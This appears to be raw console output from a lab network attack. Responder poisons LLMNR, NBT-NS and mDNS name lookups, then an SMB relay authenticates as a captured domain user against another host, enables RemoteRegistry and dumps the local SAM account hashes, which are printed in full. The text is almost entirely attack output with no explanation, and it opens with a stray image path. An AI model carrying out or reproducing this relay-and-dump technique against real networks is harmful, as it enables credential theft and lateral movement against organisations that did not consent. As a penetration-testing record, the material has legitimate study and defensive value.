 [+] Generic Options:
    Responder NIC              [enp0s3]
    Responder IP               [192.168.18.64]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']

[+] Current Session Variables:
    Responder Machine Name     [WIN-6YF7VNKEQSJ]
    Responder Domain Name      [K1KL.LOCAL]
    Responder DCE-RPC Port     [45530]

[+] Listening for events...

^[^[[*] [NBT-NS] Poisoned answer sent to 192.168.18.61 for name ATLETAS (ser
vice: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.18.61 for name ATLETAS (service
: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.18.61 for name ATLETAS (service
: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.18.61 for name ATLETAS (service
: Domain Master Browser)
[*] [MDNS] Poisoned answer sent to 192.168.18.61   for name inventado.local
[*] [MDNS] Poisoned answer sent to 192.168.18.61   for name inventado.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.61 for name inventado
[*] [LLMNR]  Poisoned answer sent to 192.168.18.61 for name inventado
[*] [NBT-NS] Poisoned answer sent to 192.168.18.61 for name ATLETAS (service
: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.18.61 for name ATLETAS (service
: Domain Master Browser)
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server

[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from ATLETAS/KBEKELE@192.168.18.61 controlled, attacking target smb://192.168.18.63
[*] Authenticating against smb://192.168.18.63 as ATLETAS/KBEKELE SUCCEED
[*] SMBD-Thread-4: Connection from ATLETAS/KBEKELE@192.168.18.61 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa4cfdd56ac2f2fe67c9e851ae844923a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:047c99acbd60e6c2823cba28e7a7a0dd:::
raul:1000:aad3b435b51404eeaad3b435b51404ee:6fc3befeccf76dc778f3d4f8272aea44:::
[*] Done dumping SAM hashes for host: 192.168.18.63
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry